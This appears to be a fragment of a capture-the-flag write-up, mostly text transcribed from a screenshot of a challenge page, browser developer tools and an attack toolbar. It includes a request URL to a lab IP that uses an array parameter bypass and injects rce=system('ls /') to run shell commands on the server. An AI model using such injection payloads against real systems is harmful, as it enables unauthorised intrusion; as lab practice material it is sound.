 ?> This is the first step!
Get the flag now!
no no no!
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://222.22.91.49:33917/?num[]=a&rce=system('ls /');
enctype